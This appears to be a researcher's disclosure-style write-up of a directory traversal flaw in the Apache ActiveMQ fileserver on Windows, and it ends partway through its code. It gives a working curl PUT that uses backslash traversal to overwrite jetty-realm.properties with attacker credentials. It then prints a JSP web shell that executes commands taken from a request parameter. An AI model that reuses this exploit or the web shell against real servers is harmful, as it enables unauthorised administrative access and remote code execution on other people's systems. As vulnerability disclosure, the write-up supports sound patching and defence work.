 I have recently been playing with Apache ActiveMQ, and came across a simple but interesting directory traversal flaw in the fileserver upload/download functionality.
I have only been able to reproduce this on Windows, i.e. where "\" is a path delimiter.
An attacker could use this flaw to upload arbitrary files to the server, including a JSP shell, leading to remote code execution.

Exploiting Windows systems to achieve RCE The default conf/jetty.xml includes:
 <bean class="org.eclipse.jetty.security.ConstraintMapping" id="securityConstraintMapping">
     <property name="constraint" ref="securityConstraint">
     <property name="pathSpec" value="/api/*,/admin/*,*.jsp">
   </property></property>
 </bean>
Effectively blocking the upload of JSP files into contexts that will allow them to execute.

I imagine there are many ways around this; for my proof of concept I opted to overwrite conf/jetty-realm.properties and set my own credentials:

$ cat jetty-realm.properties hacker: hacker, admin
$ curl -v -X PUT --data "@jetty-realm.properties" http://TARGET:8161/fileserver/..\\conf\\jetty-realm.properties

This seems to have the disadvantage of requiring a reboot of the server to take effect.
I am not sure if that is always the case, but if so, I'm pretty sure there is some other workaround that wouldn't require a reboot.
The attacker can then take a standard JSP shell:

$ cat cmd.jsp
 <%@ page import="java.util.*,java.io.*"%>
 <%
 %>
 <HTML><BODY>
 Commands with JSP
 <FORM METHOD="GET" NAME="myform" ACTION="">
 <INPUT TYPE="text" NAME="cmd">
 <INPUT TYPE="submit" VALUE="Send">
 </FORM>
 <pre>
 <%
 if (request.getParameter("cmd") != null) {
 out.println("Command: " + request.getParameter("cmd") + "<BR>");
 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
 OutputStream os = p.getOutputStream();
 InputStream in = p.getInputStream();